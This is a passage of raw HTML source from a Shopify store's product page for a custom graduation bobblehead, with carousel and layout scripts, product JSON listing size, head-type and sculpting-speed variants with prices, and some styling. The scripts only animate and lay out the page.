                  Full details <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-rightarrow" fill="#000000" width="800px" height="800px" viewBox="-6 0 32 32" version="1.1" xmlns="http://www.w3.org/2000/svg">
<title>arrow-right</title>
<path d="M19.56 15.44l-6.8-6.92c-0.32-0.32-0.84-0.32-1.2 0-0.32 0.32-0.32 0.84 0 1.2l5.44 5.44h-16.2c-0.44 0-0.8 0.36-0.8 0.84s0.36 0.84 0.84 0.84h16.2l-5.48 5.44c-0.32 0.32-0.32 0.84 0 1.2 0.16 0.16 0.36 0.24 0.6 0.24 0.2 0 0.44-0.080 0.6-0.24l6.88-6.88c0 0 0.56-0.52-0.080-1.16z"></path>
</svg>
                </a>
              
          
        </div>
      </div>
      
    </div><!-- /.wrapper -->
    
    
  </div><!-- /.box -->
</div><!-- /.product-single -->


<script>
  $(document).ready(function(){
    
  });
</script>
<script>
            
  var swipers = document.querySelectorAll("#videoswipper");
  swipers.forEach(function(swiper) {
      var oWrapper = swiper.querySelector("ul");
      var oSlide = swiper.querySelectorAll("li");
      // 计算总宽度
      var wrapperW = oSlide[0].offsetWidth * oSlide.length;
      console.log('总的宽度为:', wrapperW);

      // 复制一遍li总长度，实现无缝连接
      oWrapper.style.width = wrapperW * 2 + "px";
      oWrapper.innerHTML += oWrapper.innerHTML;

      if (wrapperW < swiper.offsetWidth) {
          swiper.style.width = wrapperW + "px";
      }
      var i = 0,
          timer = null;
      var sliderMove = function() {
          timer = setInterval(function() {
              i++;
              if (i > wrapperW) {
                  i = 0;
              }
              oWrapper.style.transform = 'translate(' + (-i) + 'px)';
          }, 15)
      }
      sliderMove();
      // swiper.addEventListener("mouseover", function() {
      //     clearInterval(timer);
      // })
      // swiper.addEventListener("mouseout", function() {
      //     sliderMove();
      // })
  })
</script>
<script>
  function adjustDisplay() {
  const pc = document.querySelector('.pc');
  const mb = document.querySelector('.mb');

  if (window.innerWidth >= 768) { // PC 端
      pc.style.display = 'block';
      mb.style.display = 'none';
  } else { // 移动端
      pc.style.display = 'none';
      mb.style.display = 'block';
  }
}

// 初始调用
adjustDisplay();

// 窗口大小改变时调整显示
window.addEventListener('resize', adjustDisplay);
</script>

</div>


  <script type="application/json" id="ProductJson-product-template-custom1">
    {"id":6688193380388,"title":"Graduation University Students Custom Bobblehead","handle":"graduation-university-students-custom-bobblehead","description":"\u003cdiv class=\"descri\"\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cstrong\u003e\u003cspan style=\"color: #ff0000;\"\u003eDescription\u003c\/span\u003e\u003c\/strong\u003e\u003cbr\u003e\u003cspan style=\"color: #ff0000;\"\u003e•\u003cstrong\u003eSince this is \u003ca href=\"\/collections\/fully-customized\"\u003efull-body customization\u003c\/a\u003e, You can upload HD full-body photos, or you can upload HD head photos plus your favorite custom photos. Whatever you can imagine, we can do it.\u003c\/strong\u003e\u003c\/span\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cspan style=\"color: #ff0000;\"\u003e\u003cstrong\u003e\u003cspan lang=\"EN-US\"\u003eAs shown in the photos below:\u003c\/span\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\" style=\"text-align: start;\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/100_Custom-3.jpg?v=1664282517\"\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003e•Bobblehead Size\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•The size is the stature of the person standing from head to toe, most of our bobbleheads are between 6-9inches. Other sizes, please \u003ca href=\"mailto:service@bobblegifts.com\"\u003econtact us\u003c\/a\u003e.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/BobbleheadSize.jpg?v=1683358569\" alt=\"\"\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp data-mce-fragment=\"1\" class=\"title\"\u003e\u003cimg data-mce-fragment=\"1\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/Similarity_Comparison_Photo_1a4bfa67-59fb-4892-b8a7-74a4cbc1882e.jpg?v=1664282635\" alt=\"\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/Similarity_Comparison_Photo_1a4bfa67-59fb-4892-b8a7-74a4cbc1882e.jpg?v=1664282635\"\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\" class=\"title\"\u003e\u003cimg data-mce-fragment=\"1\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/test-5-1.gif?v=1664193137\" alt=\"\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/test-5-1.gif?v=1664193137\"\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cbr\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/test-6.jpg?v=1617674624\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/test-6.jpg?v=1617674624\"\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/Our_Customer_Show_a5cc8887-4781-4021-9914-b819acd16485.jpg?v=1664193551\"\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cspan style=\"color: #ff0000;\"\u003e\u003cstrong\u003e\u003cspan lang=\"EN-US\"\u003eSpecial Note\u003c\/span\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cstrong\u003e\u003cspan style=\"color: #ff0000;\"\u003eIf you have other customization requirements. Other customized photos can be emailing the image to \u003ca href=\"mailto:service@bobblegifts.com\"\u003eservice@bobblegifts.com\u003c\/a\u003e A high-resolution image will work best. Please include your order number with your email. You are our priority, we will strive to make you happy and provide 100% satisfactory service.\u003c\/span\u003e\u003c\/strong\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cbr\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e•The Stationary Head can make for any hairstyles,and the Bobble Head only can make short hairstyles.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003eBobblehead Free Accessories\u003c\/strong\u003e\u003c\/span\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•Small accessories on the promised product will not charge any extra fees, such as helmets, hats, glasses, sunglasses, base inscription, etc.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003eBobblehead Proofing Service\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•Proofing is the utmost important process to ensure the best likeness and highest quality of your custom bobbleheads, you will have a 100% satisfactory proofing service.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•If modifications are required please reply us within 48 hours, or we will deem no change is required to continue the production, to avoid further delay, while the products cannot be modified for those reples over 48 hours.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•The ship out date of your bobblehead is directly affected by the amount of changes you might request.\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003e•Bobblehead Material\u003c\/strong\u003e\u003c\/span\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•We use polymer clay that meets the highest industry standards, it's a non-toxic, multi-color, and environmentally friendly convertible material that makes your bobblehead very alive-looking.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•The complexion is unable to be made 100% the same as a real person, as the characteristics of polymer clay and the actual color after baking will be darker than what you have seen in the picture.\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv style=\"position: absolute; left: 4px; top: 3353px;\" id=\"gtx-trans\"\u003e\n\u003cdiv class=\"gtx-trans-icon\"\u003e\u003cbr\u003e\u003c\/div\u003e\n\u003c\/div\u003e","published_at":"2021-08-04T17:36:46+08:00","created_at":"2021-08-04T17:35:25+08:00","vendor":"BobbleGifts","type":"1 Person","tags":["Custom Bobbleheads","Needbase"],"price":7200,"price_min":7200,"price_max":11600,"available":true,"price_varies":true,"compare_at_price":9200,"compare_at_price_min":9200,"compare_at_price_max":13600,"compare_at_price_varies":true,"variants":[{"id":39518568448036,"title":"15cm(6in) \/ Stationary Head \/ Standard Sculpting","option1":"15cm(6in)","option2":"Stationary Head","option3":"Standard Sculpting","sku":"BG391","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Graduation University Students Custom Bobblehead - 15cm(6in) \/ Stationary Head \/ Standard Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Standard Sculpting","options":["15cm(6in)","Stationary Head","Standard Sculpting"],"price":7200,"weight":500,"compare_at_price":9200,"inventory_management":null,"barcode":"BG391","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39518568480804,"title":"15cm(6in) \/ Stationary Head \/ Faster Sculpting","option1":"15cm(6in)","option2":"Stationary Head","option3":"Faster Sculpting","sku":"BG391","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Graduation University Students Custom Bobblehead - 15cm(6in) \/ Stationary Head \/ Faster Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Faster Sculpting","options":["15cm(6in)","Stationary Head","Faster Sculpting"],"price":8100,"weight":500,"compare_at_price":10100,"inventory_management":null,"barcode":"BG391","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39518568513572,"title":"15cm(6in) \/ Stationary Head \/ Fastest Sculpting","option1":"15cm(6in)","option2":"Stationary Head","option3":"Fastest Sculpting","sku":"BG391","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Graduation University Students Custom Bobblehead - 15cm(6in) \/ Stationary Head \/ Fastest Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Fastest Sculpting","options":["15cm(6in)","Stationary Head","Fastest Sculpting"],"price":9100,"weight":500,"compare_at_price":11100,"inventory_management":null,"barcode":"BG391","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39518568546340,"title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","option1":"15cm(6in)","option2":"Bobble Head (Only $9 More)","option3":"Standard Sculpting","sku":"BG391","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Graduation University Students Custom Bobblehead - 15cm(6in) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","options":["15cm(6in)","Bobble Head (Only $9 More)","Standard Sculpting"],"price":8100,"weight":500,"compare_at_price":10100,"inventory_management":null,"barcode":"BG391","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39518568579108,"title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","option1":"15cm(6in)","option2":"Bobble Head (Only $9 More)","option3":"Faster Sculpting","sku":"BG391","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Graduation University Students Custom Bobblehead - 15cm(6in) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","options":["15cm(6in)","Bobble Head (Only $9 More)","Faster Sculpting"],"price":9000,"weight":500,"compare_at_price":11000,"inventory_management":null,"barcode":"BG391","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39518568611876,"title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","option1":"15cm(6in)","option2":"Bobble Head (Only $9 More)","option3":"Fastest Sculpting","sku":"BG391","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Graduation University Students Custom Bobblehead - 15cm(6in) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","options":["15cm(6in)","Bobble Head (Only $9 More)","Fastest Sculpting"],"price":10000,"weight":500,"compare_at_price":12000,"inventory_management":null,"barcode":"BG391","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39518568644644,"title":"18cm(7in Only $8 More) \/ Stationary Head \/ Standard Sculpting","option1":"18cm(7in Only $8 More)","option2":"Stationary Head","option3":"Standard Sculpting","sku":"BG391","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Graduation University Students Custom Bobblehead - 18cm(7in Only $8 More) \/ Stationary Head \/ Standard Sculpting","public_title":"18cm(7in Only $8 More) \/ Stationary Head \/ Standard Sculpting","options":["18cm(7in Only $8 More)","Stationary Head","Standard Sculpting"],"price":8000,"weight":500,"compare_at_price":10000,"inventory_management":null,"barcode":"BG391","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39518568677412,"title":"18cm(7in Only $8 More) \/ Stationary Head \/ Faster Sculpting","option1":"18cm(7in Only $8 More)","option2":"Stationary Head","option3":"Faster Sculpting","sku":"BG391","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Graduation University Students Custom Bobblehead - 18cm(7in Only $8 More) \/ Stationary Head \/ Faster Sculpting","public_title":"18cm(7in Only $8 More) \/ Stationary Head \/ Faster Sculpting","options":["18cm(7in Only $8 More)","Stationary Head","Faster Sculpting"],"price":8900,"weight":500,"compare_at_price":10900,"inventory_management":null,"barcode":"BG391","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39518568710180,"title":"18cm(7in Only $8 More) \/ Stationary Head \/ Fastest Sculpting","option1":"18cm(7in Only $8 More)","option2":"Stationary Head","option3":"Fastest Sculpting","sku":"BG391","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Graduation University Students Custom Bobblehead - 18cm(7in Only $8 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"18cm(7in Only $8 More) \/ Stationary Head \/ Fastest Sculpting","options":["18cm(7in Only $8 More)","Stationary Head","Fastest Sculpting"],"price":9900,"weight":500,"compare_at_price":11900,"inventory_management":null,"barcode":"BG391","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39518568742948,"title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","option1":"18cm(7in Only $8 More)","option2":"Bobble Head (Only $9 More)","option3":"Standard Sculpting","sku":"BG391","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Graduation University Students Custom Bobblehead - 18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","public_title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","options":["18cm(7in Only $8 More)","Bobble Head (Only $9 More)","Standard Sculpting"],"price":8900,"weight":500,"compare_at_price":10900,"inventory_management":null,"barcode":"BG391","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39518568775716,"title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","option1":"18cm(7in Only $8 More)","option2":"Bobble Head (Only $9 More)","option3":"Faster Sculpting","sku":"BG391","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Graduation University Students Custom Bobblehead - 18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","public_title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","options":["18cm(7in Only $8 More)","Bobble Head (Only $9 More)","Faster Sculpting"],"price":9800,"weight":500,"compare_at_price":11800,"inventory_management":null,"barcode":"BG391","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39518568808484,"title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","option1":"18cm(7in Only $8 More)","option2":"Bobble Head (Only $9 More)","option3":"Fastest Sculpting","sku":"BG391","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Graduation University Students Custom Bobblehead - 18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","public_title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","options":["18cm(7in Only $8 More)","Bobble Head (Only $9 More)","Fastest Sculpting"],"price":10800,"weight":500,"compare_at_price":12800,"inventory_management":null,"barcode":"BG391","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39518568841252,"title":"23cm(9in Only $16 More) \/ Stationary Head \/ Standard Sculpting","option1":"23cm(9in Only $16 More)","option2":"Stationary Head","option3":"Standard Sculpting","sku":"BG391","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Graduation University Students Custom Bobblehead - 23cm(9in Only $16 More) \/ Stationary Head \/ Standard Sculpting","public_title":"23cm(9in Only $16 More) \/ Stationary Head \/ Standard Sculpting","options":["23cm(9in Only $16 More)","Stationary Head","Standard Sculpting"],"price":8800,"weight":500,"compare_at_price":10800,"inventory_management":null,"barcode":"BG391","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39518568874020,"title":"23cm(9in Only $16 More) \/ Stationary Head \/ Faster Sculpting","option1":"23cm(9in Only $16 More)","option2":"Stationary Head","option3":"Faster Sculpting","sku":"BG391","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Graduation University Students Custom Bobblehead - 23cm(9in Only $16 More) \/ Stationary Head \/ Faster Sculpting","public_title":"23cm(9in Only $16 More) \/ Stationary Head \/ Faster Sculpting","options":["23cm(9in Only $16 More)","Stationary Head","Faster Sculpting"],"price":9700,"weight":500,"compare_at_price":11700,"inventory_management":null,"barcode":"BG391","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39518568906788,"title":"23cm(9in Only $16 More) \/ Stationary Head \/ Fastest Sculpting","option1":"23cm(9in Only $16 More)","option2":"Stationary Head","option3":"Fastest Sculpting","sku":"BG391","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Graduation University Students Custom Bobblehead - 23cm(9in Only $16 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"23cm(9in Only $16 More) \/ Stationary Head \/ Fastest Sculpting","options":["23cm(9in Only $16 More)","Stationary Head","Fastest Sculpting"],"price":10700,"weight":500,"compare_at_price":12700,"inventory_management":null,"barcode":"BG391","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39518568939556,"title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","option1":"23cm(9in Only $16 More)","option2":"Bobble Head (Only $9 More)","option3":"Standard Sculpting","sku":"BG391","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Graduation University Students Custom Bobblehead - 23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","public_title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","options":["23cm(9in Only $16 More)","Bobble Head (Only $9 More)","Standard Sculpting"],"price":9700,"weight":500,"compare_at_price":11700,"inventory_management":null,"barcode":"BG391","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39518568972324,"title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","option1":"23cm(9in Only $16 More)","option2":"Bobble Head (Only $9 More)","option3":"Faster Sculpting","sku":"BG391","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Graduation University Students Custom Bobblehead - 23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","public_title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","options":["23cm(9in Only $16 More)","Bobble Head (Only $9 More)","Faster Sculpting"],"price":10600,"weight":500,"compare_at_price":12600,"inventory_management":null,"barcode":"BG391","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39518569005092,"title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","option1":"23cm(9in Only $16 More)","option2":"Bobble Head (Only $9 More)","option3":"Fastest Sculpting","sku":"BG391","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Graduation University Students Custom Bobblehead - 23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","public_title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","options":["23cm(9in Only $16 More)","Bobble Head (Only $9 More)","Fastest Sculpting"],"price":11600,"weight":500,"compare_at_price":13600,"inventory_management":null,"barcode":"BG391","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.bobblegifts.com\/cdn\/shop\/products\/20220623114710_1.jpg?v=1655956203","\/\/www.bobblegifts.com\/cdn\/shop\/products\/IMG_0487-1_2ae66223-237a-4887-8f3f-a5b8b4802919.jpg?v=1665578929"],"featured_image":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/20220623114710_1.jpg?v=1655956203","options":["Choose Bobblehead Size","Head Connection","Sculpting"],"media":[{"alt":null,"id":22467873701924,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/20220623114710_1.jpg?v=1655956203"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/20220623114710_1.jpg?v=1655956203","width":1200},{"alt":null,"id":22987938922532,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/IMG_0487-1_2ae66223-237a-4887-8f3f-a5b8b4802919.jpg?v=1665578929"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/IMG_0487-1_2ae66223-237a-4887-8f3f-a5b8b4802919.jpg?v=1665578929","width":1200}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cdiv class=\"descri\"\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cstrong\u003e\u003cspan style=\"color: #ff0000;\"\u003eDescription\u003c\/span\u003e\u003c\/strong\u003e\u003cbr\u003e\u003cspan style=\"color: #ff0000;\"\u003e•\u003cstrong\u003eSince this is \u003ca href=\"\/collections\/fully-customized\"\u003efull-body customization\u003c\/a\u003e, You can upload HD full-body photos, or you can upload HD head photos plus your favorite custom photos. Whatever you can imagine, we can do it.\u003c\/strong\u003e\u003c\/span\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cspan style=\"color: #ff0000;\"\u003e\u003cstrong\u003e\u003cspan lang=\"EN-US\"\u003eAs shown in the photos below:\u003c\/span\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\" style=\"text-align: start;\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/100_Custom-3.jpg?v=1664282517\"\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003e•Bobblehead Size\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•The size is the stature of the person standing from head to toe, most of our bobbleheads are between 6-9inches. Other sizes, please \u003ca href=\"mailto:service@bobblegifts.com\"\u003econtact us\u003c\/a\u003e.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/BobbleheadSize.jpg?v=1683358569\" alt=\"\"\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp data-mce-fragment=\"1\" class=\"title\"\u003e\u003cimg data-mce-fragment=\"1\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/Similarity_Comparison_Photo_1a4bfa67-59fb-4892-b8a7-74a4cbc1882e.jpg?v=1664282635\" alt=\"\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/Similarity_Comparison_Photo_1a4bfa67-59fb-4892-b8a7-74a4cbc1882e.jpg?v=1664282635\"\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\" class=\"title\"\u003e\u003cimg data-mce-fragment=\"1\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/test-5-1.gif?v=1664193137\" alt=\"\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/test-5-1.gif?v=1664193137\"\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cbr\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/test-6.jpg?v=1617674624\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/test-6.jpg?v=1617674624\"\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/Our_Customer_Show_a5cc8887-4781-4021-9914-b819acd16485.jpg?v=1664193551\"\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cspan style=\"color: #ff0000;\"\u003e\u003cstrong\u003e\u003cspan lang=\"EN-US\"\u003eSpecial Note\u003c\/span\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cstrong\u003e\u003cspan style=\"color: #ff0000;\"\u003eIf you have other customization requirements. Other customized photos can be emailing the image to \u003ca href=\"mailto:service@bobblegifts.com\"\u003eservice@bobblegifts.com\u003c\/a\u003e A high-resolution image will work best. Please include your order number with your email. You are our priority, we will strive to make you happy and provide 100% satisfactory service.\u003c\/span\u003e\u003c\/strong\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cbr\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e•The Stationary Head can make for any hairstyles,and the Bobble Head only can make short hairstyles.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003eBobblehead Free Accessories\u003c\/strong\u003e\u003c\/span\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•Small accessories on the promised product will not charge any extra fees, such as helmets, hats, glasses, sunglasses, base inscription, etc.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003eBobblehead Proofing Service\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•Proofing is the utmost important process to ensure the best likeness and highest quality of your custom bobbleheads, you will have a 100% satisfactory proofing service.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•If modifications are required please reply us within 48 hours, or we will deem no change is required to continue the production, to avoid further delay, while the products cannot be modified for those reples over 48 hours.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•The ship out date of your bobblehead is directly affected by the amount of changes you might request.\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003e•Bobblehead Material\u003c\/strong\u003e\u003c\/span\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•We use polymer clay that meets the highest industry standards, it's a non-toxic, multi-color, and environmentally friendly convertible material that makes your bobblehead very alive-looking.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•The complexion is unable to be made 100% the same as a real person, as the characteristics of polymer clay and the actual color after baking will be darker than what you have seen in the picture.\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv style=\"position: absolute; left: 4px; top: 3353px;\" id=\"gtx-trans\"\u003e\n\u003cdiv class=\"gtx-trans-icon\"\u003e\u003cbr\u003e\u003c\/div\u003e\n\u003c\/div\u003e"}
  </script>


</div>  
  
  <div id="shopify-section-product-recommendations" class="shopify-section product-recommendations-section">

<a href="#" title="Back to the top" class="back-to-top">
  <i class="fa fa-arrow-circle-o-up fa-2x"></i> 
</a>
<link href="//netdna.bootstrapcdn.com/font-awesome/4.0.3/css/font-awesome.min.css" rel="stylesheet" type="text/css" media="all" />
<style>
.back-to-top {
  position: fixed;
  bottom: 6em;
  right: 6px;
  text-decoration: none;
  color: #5600e3;
  font-size: 24px;
  padding: 0.3em;
  display: none;
  -webkit-border-top-left-radius: 3px;
  -webkit-border-bottom-left-radius: 3px;
  -moz-border-radius-topleft: 3px;
  -moz-border-radius-bottomleft: 3px;
  border-top-left-radius: 3px;
